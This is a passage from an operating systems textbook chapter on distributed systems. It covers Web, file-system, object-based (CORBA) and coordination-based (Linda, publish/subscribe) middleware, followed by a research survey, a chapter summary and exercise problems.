The original paradigm behind the Web was quite simple: every computer can hold one or more documents, called **Web pages**. Each Web page contains text, images, icons, sounds, movies, and the like, as well as **hyperlinks** (pointers) to other Web pages. When a user requests a Web page using a program called a **Web browser**, the page is displayed on the screen. Clicking on a link causes the current page to be replaced on the screen by the page pointed to. Although many bells and whistles have recently been grafted onto the Web, the underlying paradigm is still clearly present: the Web is a great big directed graph of documents that can point to other documents, as shown in Fig. 8-32.




Figure 8-32. The Web is a big directed graph of documents.

Each Web page has a unique address, called a **URL (Uniform Resource Locator)**, of the form *protocol://DNS-name/file-name*. The protocol is most commonly *http* (HyperText Transfer Protocol), but *ftp* and others also exist. Then comes the DNS name of the host containing the file. Finally, there is a local file name telling which file is needed. Thus a URL uniquely specifies a single file worldwide

The way the whole system hangs together is as follows. The Web is fundamentally a client-server system, with the user being the client and the Website being the server. When the user provides the browser with a URL, either by typing it in or clicking on a hyperlink on the current page, the browser takes certain steps to fetch the requested Web page. As a simple example, suppose the URL provided is *http://www.minix3.org/getting-started/index.html*. The browser then takes the following steps to get the page.

1. The browser asks DNS for the IP address of *www.minix3.org*.
2. DNS replies with 66.147.238.215.
3. The browser makes a TCP connection to port 80 on 66.147.238.215.
4. It then sends a request asking for the file *getting-started/index.html*.
5. The *www.minix3.org* server sends the file *getting-started/index.html*.
6. The browser displays all the text in *getting-started/index.html*.
7. Meanwhile, the browser fetches and displays all images on the page.
8. The TCP connection is released.

To a first approximation, that is the basis of the Web and how it works. Many other features have since been added to the basic Web, including style sheets, dynamic Web pages that are generated on the fly, Web pages that contain small programs or scripts that execute on the client machine, and more, but they are outside the scope of this discussion.

### 8.3.4 File-System-Based Middleware

The basic idea behind the Web is to make a distributed system look like a giant collection of hyperlinked documents. A second approach is to make a distributed system look like a great big file system. In this section we will look at some of the issues involved in designing a worldwide file system.


Using a file-system model for a distributed system means that there is a single global file system, with users all over the world able to read and write files for which they have authorization. Communication is achieved by having one process write data into a file and having other ones read them back. Many of the standard file-system issues arise here, but also some new ones related to distribution.

#### Transfer Model

The first issue is the choice between the **upload/download model** and the **remote-access model**. In the former, shown in Fig. 8-33(a), a process accesses a file by first copying it from the remote server where it lives. If the file is only to be



read, the file is then read locally, for high performance. If the file is to be written, it is written locally. When the process is done with it, the updated file is put back on the server. With the remote-access model, the file stays on the server and the client sends commands there to get work done there, as shown in Fig. 8-33(b).




**Figure 8-33.** (a) The upload/download model. (b) The remote-access model.

The advantages of the upload/download model are its simplicity, and the fact that transferring entire files at once is more efficient than transferring them in small pieces. The disadvantages are that there must be enough storage for the entire file locally, moving the entire file is wasteful if only parts of it are needed, and consistency problems arise if there are multiple concurrent users.

## The Directory Hierarchy

Files are only part of the story. The other part is the directory system. All distributed file systems support directories containing multiple files. The next design issue is whether all clients have the same view of the directory hierarchy. As an example of what we mean, consider Fig. 8-34. In Fig. 8-34(a) we show two file servers, each holding three directories and some files. In Fig. 8-34(b) we have a system in which all clients (and other machines) have the same view of the distributed file system. If the path `/D/E/x` is valid on one machine, it is valid on all of them.

In contrast, in Fig. 8-34(c), different machines can have different views of the file system. To repeat the preceding example, the path `/D/E/x` might well be valid on client 1 but not on client 2. In systems that manage multiple file servers by remote mounting, Fig. 8-34(c) is the norm. It is flexible and straightforward to implement, but it has the disadvantage of not making the entire system behave like a single old-fashioned timesharing system. In a timesharing system, the file system looks the same to any process, as in the model of Fig. 8-34(b). This property makes a system easier to program and understand.



**Figure 8-34.** (a) Two file servers. The squares are directories and the circles are files. (b) A system in which all clients have the same view of the file system. (c) A system in which different clients have different views of the file system.

A closely related question is whether or not there is a global root directory, which all machines recognize as the root. One way to have a global root directory is to have the root contain one entry for each server and nothing else. Under these circumstances, paths take the form `/server/path`, which has its own disadvantages, but at least is the same everywhere in the system.

### Naming Transparency

The principal problem with this form of naming is that it is not fully transparent. Two forms of transparency are relevant in this context and are worth distinguishing. The first one, **location transparency**, means that the path name gives no hint as to where the file is located. A path like `/server1/dir1/dir2/x` tells everyone

that  $x$  is located on server 1, but it does not tell where that server is located. The server is free to move anywhere it wants to in the network without the path name having to be changed. Thus this system has location transparency.

However, suppose that file  $x$  is extremely large and space is tight on server 1. Furthermore, suppose that there is plenty of room on server 2. The system might well like to move  $x$  to server 2 automatically. Unfortunately, when the first component of all path names is the server, the system cannot move the file to the other server automatically, even if  $dir1$  and  $dir2$  exist on both servers. The problem is that moving the file automatically changes its path name from  $/server1/dir1/dir2/x$  to  $/server2/dir1/dir2/x$ . Programs that have the former string built into them will cease to work if the path changes. A system in which files can be moved without their names changing is said to have **location independence**. A distributed system that embeds machine or server names in path names clearly is not location independent. One based on remote mounting is not, either, since it is not possible to move a file from one file group (the unit of mounting) to another and still be able to use the old path name. Location independence is not easy to achieve, but it is a desirable property to have in a distributed system.

To summarize what we said earlier, there are three common approaches to file and directory naming in a distributed system:

1. Machine + path naming, such as  $/machine/path$  or  $machine:path$ .
2. Mounting remote file systems onto the local file hierarchy.
3. A single name space that looks the same on all machines.


The first two are easy to implement, especially as a way to connect existing systems that were not designed for distributed use. The latter is difficult and requires careful design, but makes life easier for programmers and users.

### Semantics of File Sharing

When two or more users share the same file, it is necessary to define the semantics of reading and writing precisely to avoid problems. In single-processor systems the semantics normally state that when a read system call follows a write system call, the read returns the value just written, as shown in Fig. 8-35(a). Similarly, when two writes happen in quick succession, followed by a read, the value read is the value stored by the last write. In effect, the system enforces an ordering on all system calls, and all processors see the same ordering. We will refer to this model as **sequential consistency**.

In a distributed system, sequential consistency can be achieved easily as long as there is only one file server and clients do not cache files. All reads and writes go directly to the file server, which processes them strictly sequentially.

In practice, however, the performance of a distributed system in which all file requests must go to a single server is frequently poor. This problem is often solved



**Figure 8-35.** (a) Sequential consistency. (b) In a distributed system with caching, reading a file may return an obsolete value.

by allowing clients to maintain local copies of heavily used files in their private caches. However, if client 1 modifies a cached file locally and shortly thereafter client 2 reads the file from the server, the second client will get an obsolete file, as illustrated in Fig. 8-35(b).

One way out of this difficulty is to propagate all changes to cached files back to the server immediately. Although conceptually simple, this approach is inefficient. An alternative solution is to relax the semantics of file sharing. Instead of requiring a read to see the effects of all previous writes, one can have a new rule that says: “Changes to an open file are initially visible only to the process that made them. Only when the file is closed are the changes visible to other processes.” The adoption of such a rule does not change what happens in Fig. 8-35(b), but it does redefine the actual behavior (*B* getting the original value of the file) as being the correct one. When client 1 closes the file, it sends a copy back to the server, so that subsequent reads get the new value, as required. Effectively, this is the

upload/download model shown in Fig. 8-33. This semantic rule is widely implemented and is known as **session semantics**.

Using session semantics raises the question of what happens if two or more clients are simultaneously caching and modifying the same file. One solution is to say that as each file is closed in turn, its value is sent back to the server, so the final result depends on who closes last. A less pleasant, but slightly easier to implement, alternative is to say that the final result is one of the candidates, but leave the choice of which one unspecified.

An alternative approach to session semantics is to use the upload/download model, but to automatically lock a file that has been downloaded. Attempts by other clients to download the file will be held up until the first client has returned it. If there is a heavy demand for a file, the server could send messages to the client holding the file, asking it to hurry up, but that may or may not help. All in all, getting the semantics of shared files right is a tricky business with no elegant and efficient solutions.

### 8.3.5 Object-Based Middleware

Now let us take a look at a third paradigm. Instead of saying that everything is a document or everything is a file, we say that everything is an object. An **object** is a collection of variables that are bundled together with a set of access procedures, called **methods**. Processes are not permitted to access the variables directly. Instead, they are required to invoke the methods.

Some programming languages, such as C++ and Java, are object oriented, but these are language-level objects rather than run-time objects. One well-known system based on run-time objects is **CORBA (Common Object Request Broker Architecture)** (Vinoski, 1997). CORBA is a client-server system, in which client processes on client machines can invoke operations on objects located on (possibly remote) server machines. CORBA was designed for a heterogeneous system running a variety of hardware platforms and operating systems and programmed in a variety of languages. To make it possible for a client on one platform to invoke a server on a different platform, **ORBs (Object Request Brokers)** are interposed between client and server to allow them to match up. The ORBs play an important role in CORBA, even providing the system with its name.

Each CORBA object is defined by an interface definition in a language called **IDL (Interface Definition Language)**, which tells what methods the object exports and what parameter types each one expects. The IDL specification can be compiled into a client stub procedure and stored in a library. If a client process knows in advance that it will need to access a certain object, it is linked with the object's client stub code. The IDL specification can also be compiled into a **skeleton** procedure that is used on the server side. If it is not known in advance which CORBA objects a process needs to use, dynamic invocation is also possible, but how that works is beyond the scope of our treatment.


When a CORBA object is created, a reference to it is also created and returned to the creating process. This reference is how the process identifies the object for subsequent invocations of its methods. The reference can be passed to other processes or stored in an object directory.

To invoke a method on an object, a client process must first acquire a reference to the object. The reference can come either directly from the creating process or, more likely, by looking it up by name or by function in some kind of directory. Once the object reference is available, the client process marshals the parameters to the method calls into a convenient structure and then contacts the client ORB. In turn, the client ORB sends a message to the server ORB, which actually invokes the method on the object. The whole mechanism is similar to RPC.

The function of the ORBs is to hide all the low-level distribution and communication details from the client and server code. In particular, the ORBs hide from the client the location of the server, whether the server is a binary program or a script, what hardware and operating system the server runs on, whether the object is currently active, and how the two ORBs communicate (e.g., TCP/IP, RPC, shared memory, etc.).

In the first version of CORBA, the protocol between the client ORB and the server ORB was not specified. As a result, every ORB vendor used a different protocol and no two of them could talk to each other. In version 2.0, the protocol was specified. For communication over the Internet, the protocol is called **IIOP (Internet InterOrb Protocol)**.

To make it possible to use objects that were not written for CORBA with CORBA systems, every object can be equipped with an **object adapter**. This is a wrapper that handles chores such as registering the object, generating object references, and activating the object if it is invoked when it is not active. The arrangement of all these CORBA parts is shown in Fig. 8-36.



**Figure 8-36.** The main elements of a distributed system based on CORBA. The CORBA parts are shown in gray.

A serious problem with CORBA is that every object is located on only one server, which means the performance will be terrible for objects that are heavily used on client machines around the world. In practice, CORBA functions acceptably only in small-scale systems, such as to connect processes on one computer, one LAN, or within a single company.

### 8.3.6 Coordination-Based Middleware

Our last paradigm for a distributed system is called **coordination-based middleware**. We will discuss it by looking at the Linda system, an academic research project that started the whole field.

**Linda** is a novel system for communication and synchronization developed at Yale University by David Gelernter and his student Nick Carriero (Carriero and Gelernter, 1986; Carriero and Gelernter, 1989; and Gelernter, 1985). In Linda, independent processes communicate via an abstract **tuple space**. The tuple space is global to the entire system, and processes on any machine can insert tuples into the tuple space or remove tuples from the tuple space without regard to how or where they are stored. To the user, the tuple space looks like a big, global shared memory, as we have seen in various forms before, as in Fig. 8-21(c).

A **tuple** is like a structure in C or Java. It consists of one or more fields, each of which is a value of some type supported by the base language (Linda is implemented by adding a library to an existing language, such as C). For C-Linda, field types include integers, long integers, and floating-point numbers, as well as composite types such as arrays (including strings) and structures (but not other tuples). Unlike objects, tuples are pure data; they do not have any associated methods. Figure 8-37 shows three tuples as examples.

```
("abc", 2, 5)
("matrix-1", 1, 6, 3.14)
("family", "is-sister", "Stephany", "Roberta")
```

**Figure 8-37.** Three Linda tuples.

Four operations are provided on tuples. The first one, *out*, puts a tuple into the tuple space. For example,

```
out("abc", 2, 5);
```

puts the tuple ("abc", 2, 5) into the tuple space. The fields of *out* are normally constants, variables, or expressions, as in

```
out("matrix-1", i, j, 3.14);
```

which outputs a tuple with four fields, the second and third of which are determined by the current values of the variables *i* and *j*.

Tuples are retrieved from the tuple space by the *in* primitive. They are addressed by content rather than by name or address. The fields of *in* can be expressions or formal parameters. Consider, for example,

```
in("abc", 2, ?i);
```

This operation “searches” the tuple space for a tuple consisting of the string “abc”, the integer 2, and a third field containing any integer (assuming that *i* is an integer). If found, the tuple is removed from the tuple space and the variable *i* is assigned the value of the third field. The matching and removal are atomic, so if two processes execute the same *in* operation simultaneously, only one of them will succeed, unless two or more matching tuples are present. The tuple space may even contain multiple copies of the same tuple.

The matching algorithm used by *in* is straightforward. The fields of the *in* primitive, called the **template**, are (conceptually) compared to the corresponding fields of every tuple in the tuple space. A match occurs if the following three conditions are all met:

1. The template and the tuple have the same number of fields.
2. The types of the corresponding fields are equal.
3. Each constant or variable in the template matches its tuple field.

Formal parameters, indicated by a question mark followed by a variable name or type, do not participate in the matching (except for type checking), although those containing a variable name are assigned after a successful match.

If no matching tuple is present, the calling process is suspended until another process inserts the needed tuple, at which time the called is automatically revived and given the new tuple. The fact that processes block and unblock automatically means that if one process is about to output a tuple and another is about to input it, it does not matter which goes first. The only difference is that if the *in* is done before the *out*, there will be a slight delay until the tuple is available for removal.

The fact that processes block when a needed tuple is not present can be put to many uses. For example, it can be used to implement semaphores. To create or do an up on semaphore *S*, a process can execute

```
out("semaphore S");
```

To do a down, it does

```
in("semaphore S");
```

The state of semaphore *S* is determined by the number of (“semaphore *S*”) tuples in the tuple space. If none exist, any attempt to get one will block until some other process supplies one.

In addition to *out* and *in*, Linda also has a primitive operation *read*, which is the same as *in* except that it does not remove the tuple from the tuple space. There




is also a primitive *eval*, which causes its parameters to be evaluated in parallel and the resulting tuple to be put in the tuple space. This mechanism can be used to perform an arbitrary computation. This is how parallel processes are created in Linda.

### Publish/Subscribe

Our next example of a coordination-based model was inspired by Linda and is called **publish/subscribe** (Oki et al., 1993). It consists of a number of processes connected by a broadcast network. Each process can be a producer of information, a consumer of information, or both.

When an information producer has a new piece of information (e.g., a new stock price), it broadcasts the information as a tuple on the network. This action is called **publishing**. Each tuple contains a hierarchical subject line containing multiple fields separated by periods. Processes that are interested in certain information can **subscribe** to certain subjects, including the use of wildcards in the subject line. Subscription is done by telling a tuple daemon process on the same machine that monitors published tuples what subjects to look for.

Publish/subscribe is implemented as illustrated in Fig. 8-38. When a process has a tuple to publish, it broadcasts it out onto the local LAN. The tuple daemon on each machine copies all broadcasted tuples into its RAM. It then inspects the subject line to see which processes are interested in it, forwarding a copy to each one that is. Tuples can also be broadcast over a wide area network or the Internet by having one machine on each LAN act as an information router, collecting all published tuples and then forwarding them to other LANs for rebroadcasting. This forwarding can also be done intelligently, forwarding a tuple to a remote LAN only if that remote LAN has at least one subscriber who wants the tuple. Doing this requires having the information routers exchange information about subscribers.



**Figure 8-38.** The publish/subscribe architecture.

Various kinds of semantics can be implemented, including reliable delivery and guaranteed delivery, even in the presence of crashes. In the latter case, it is

necessary to store old tuples in case they are needed later. One way to store them is to hook up a database system to the system and have it subscribe to all tuples. This can be done by wrapping the database system in an adapter, to allow an existing database to work with the publish/subscribe model. As tuples come by, the adapter captures all of them and puts them in the database.

The publish/subscribe model fully decouples producers from consumers, as does Linda. However, sometimes it is useful to know who else is out there. This information can be acquired by publishing a tuple that basically asks: “Who out there is interested in  $x$ ?” Responses come back in the form of tuples that say: “I am interested in  $x$ .”

## 8.4 RESEARCH ON MULTIPLE PROCESSOR SYSTEMS

Few topics in operating systems research are as popular as multicores, multi-processors, and distributed systems. Besides the direct problems of mapping operating system functionality on a system consisting of multiple processing cores, there are many open research problems related to synchronization and consistency, and the way to make such systems faster and more reliable.

Some research efforts have aimed at designing new operating systems from scratch specifically for multicore hardware. For instance, the Corey operating system addresses the performance problems caused by data structure sharing across multiple cores (Boyd-Wickizer et al., 2008). By carefully arranging kernel data structures in such a way that no sharing is needed, many of the performance bottlenecks disappear. Similarly, Barrelfish (Baumann et al., 2009) is a new operating system motivated by the rapid growth in the number of cores on the one hand, and the growth in hardware diversity on the other. It models the operating system after distributed systems with message passing instead of shared memory as the communication model. Other operating systems aim at scalability and performance. Fos (Wentzlaff et al., 2010) is an operating system that was designed to scale from the small (multicore CPUs) to the very large (clouds). Meanwhile, NewtOS (Hruby et al., 2012; and Hruby et al., 2013) is a new multiserver operating system that aims for both dependability (with a modular design and many isolated components based originally on Minix 3) and performance (which has traditionally been the weak point of such modular multiserver systems).

Multicore is not just for new designs. In Boyd-Wickizer et al. (2010), the researchers study and remove the bottlenecks they encounter when scaling Linux to a 48-core machine. They show that such systems, if designed carefully, can be made to scale quite well. Clements et al. (2013) investigate the fundamental principle that govern whether or not an API can be implemented in a scalable fashion. They show that whenever interface operations commute, a scalable implementation of that interface exists. With this knowledge, operating system designers can build more scalable operating systems.

Much systems research in recent years has also gone into making large applications scale to multicore and multiprocessor environments. One example is the scalable database engine described by Salomie et al. (2011). Again, the solution is to achieve scalability by replicating the database rather than trying to hide the parallel nature of the hardware.

Debugging parallel applications is very hard, and race conditions are hard to reproduce. Viennot et al. (2013) show how replay can help to debug software on multicore systems. Lachaize et al. provide a memory profiler for multicore systems, and Kasikci et al. (2012) present work not just on detecting race conditions in software, but even on how to tell good races from bad ones.

Finally, there is a lot of work on reducing power consumption in multiprocessors. Chen et al. (2013) propose the use of power containers to provide fine-grained power and energy management.

## 8.5 SUMMARY

Computer systems can be made faster and more reliable by using multiple CPUs. Four organizations for multi-CPU systems are multiprocessors, multicomputers, virtual machines, and distributed systems. Each of these has its own properties and issues.

A multiprocessor consists of two or more CPUs that share a common RAM. Often these CPUs themselves consists of multiple cores. The cores and CPUs can be interconnected by a bus, a crossbar switch, or a multistage switching network. Various operating system configurations are possible, including giving each CPU its own operating system, having one master operating system with the rest being slaves, or having a symmetric multiprocessor, in which there is one copy of the operating system that any CPU can run. In the latter case, locks are needed to provide synchronization. When a lock is not available, a CPU can spin or do a context switch. Various scheduling algorithms are possible, including time sharing, space sharing, and gang scheduling.

Multicomputers also have two or more CPUs, but these CPUs each have their own private memory. They do not share any common RAM, so all communication uses message passing. In some cases, the network interface board has its own CPU, in which case the communication between the main CPU and the interface-board CPU has to be carefully organized to avoid race conditions. User-level communication on multicomputers often uses remote procedure calls, but distributed shared memory can also be used. Load balancing of processes is an issue here, and the various algorithms used for it include sender-initiated algorithms, receiver-initiated algorithms, and bidding algorithms.

Distributed systems are loosely coupled systems each of whose nodes is a complete computer with a complete set of peripherals and its own operating system. Often these systems are spread over a large geographical area. Middleware is

often put on top of the operating system to provide a uniform layer for applications to interact with. The various kinds include document-based, file-based, object-based, and coordination-based middleware. Some examples are the World Wide Web, CORBA, and Linda.

## PROBLEMS

1. Can the USENET newsgroup system or the SETI@home project be considered distributed systems? (SETI@home uses several million idle personal computers to analyze radio telescope data to search for extraterrestrial intelligence.) If so, how do they relate to the categories described in Fig. 8-1?
2. What happens if three CPUs in a multiprocessor attempt to access exactly the same word of memory at exactly the same instant?
3. If a CPU issues one memory request every instruction and the computer runs at 200 MIPS, about how many CPUs will it take to saturate a 400-MHz bus? Assume that a memory reference requires one bus cycle. Now repeat this problem for a system in which caching is used and the caches have a 90% hit rate. Finally, what cache hit rate would be needed to allow 32 CPUs to share the bus without overloading it?
4. Suppose that the wire between switch 2A and switch 3B in the omega network of Fig. 8-5 breaks. Who is cut off from whom?
5. How is signal handling done in the model of Fig. 8-7?
6. When a system call is made in the model of Fig. 8-8, a problem has to be solved immediately after the trap that does not occur in the model of Fig. 8-7. What is the nature of this problem and how might it be solved?
7. Rewrite the *enter\_region* code of Fig. 2-22 using the pure read to reduce thrashing induced by the TSL instruction.
8. Multicore CPUs are beginning to appear in conventional desktop machines and laptop computers. Desktops with tens or hundreds of cores are not far off. One possible way to harness this power is to parallelize standard desktop applications such as the word processor or the web browser. Another possible way to harness the power is to parallelize the services offered by the operating system -- e.g., TCP processing -- and commonly-used library services -- e.g., secure http library functions). Which approach appears the most promising? Why?
9. Are critical regions on code sections really necessary in an SMP operating system to avoid race conditions or will mutexes on data structures do the job as well?
10. When the TSL instruction is used for multiprocessor synchronization, the cache block containing the mutex will get shuttled back and forth between the CPU holding the lock and the CPU requesting it if both of them keep touching the block. To reduce bus traffic, the requesting CPU executes one TSL every 50 bus cycles, but the CPU holding the lock always touches the cache block between TSL instructions. If a cache block

consists of 16 32-bit words, each of which requires one bus cycle to transfer, and the bus runs at 400 MHz, what fraction of the bus bandwidth is eaten up by moving the cache block back and forth?

11. In the text, it was suggested that a binary exponential backoff algorithm be used between uses of TSL to poll a lock. It was also suggested to have a maximum delay between polls. Would the algorithm work correctly if there were no maximum delay?
12. Suppose that the TSL instruction was not available for synchronizing a multiprocessor. Instead, another instruction, SWP, was provided that atomically swapped the contents of a register with a word in memory. Could that be used to provide multiprocessor synchronization? If so, how could it be used? If not, why does it not work?
13. In this problem you are to compute how much of a bus load a spin lock puts on the bus. Imagine that each instruction executed by a CPU takes 5 nsec. After an instruction has completed, any bus cycles needed, for example, for TSL are carried out. Each bus cycle takes an additional 10 nsec above and beyond the instruction execution time. If a process is attempting to enter a critical region using a TSL loop, what fraction of the bus bandwidth does it consume? Assume that normal caching is working so that fetching an instruction inside the loop consumes no bus cycles.
14. Affinity scheduling reduces cache misses. Does it also reduce TLB misses? What about page faults?
15. For each of the topologies of Fig. 8-16, what is the diameter of the interconnection network? Count all hops (host-router and router-router) equally for this problem.
16. Consider the double-torus topology of Fig. 8-16(d) but expanded to size  $k \times k$ . What is the diameter of the network? (*Hint*: Consider odd  $k$  and even  $k$  differently.)
17. The bisection bandwidth of an interconnection network is often used as a measure of its capacity. It is computed by removing a minimal number of links that splits the network into two equal-size units. The capacity of the removed links is then added up. If there are many ways to make the split, the one with the minimum bandwidth is the bisection bandwidth. For an interconnection network consisting of an  $8 \times 8 \times 8$  cube, what is the bisection bandwidth if each link is 1 Gbps?
18. Consider a multicomputer in which the network interface is in user mode, so only three copies are needed from source RAM to destination RAM. Assume that moving a 32-bit word to or from the network interface board takes 20 nsec and that the network itself operates at 1 Gbps. What would the delay be for a 64-byte packet being sent from source to destination if we could ignore the copying time? What is it with the copying time? Now consider the case where two extra copies are needed, to the kernel on the sending side and from the kernel on the receiving side. What is the delay in this case?
19. Repeat the previous problem for both the three-copy case and the five-copy case, but this time compute the bandwidth rather than the delay.
20. When transferring data from RAM to a network interface, pinning a page can be used, but suppose that system calls to pin and unpin pages each take  $1 \mu\text{sec}$ . Copying takes 5 bytes/nsec using DMA but 20 nsec per byte using programmed I/O. How big does a packet have to be before pinning the page and using DMA is worth it?

21. When a procedure is scooped up from one machine and placed on another to be called by RPC, some problems can occur. In the text, we pointed out four of these: pointers, unknown array sizes, unknown parameter types, and global variables. An issue not discussed is what happens if the (remote) procedure executes a system call. What problems might that cause and what might be done to handle them?
22. In a DSM system, when a page fault occurs, the needed page has to be located. List two possible ways to find the page.
23. Consider the processor allocation of Fig. 8-24. Suppose that process  $H$  is moved from node 2 to node 3. What is the total weight of the external traffic now?
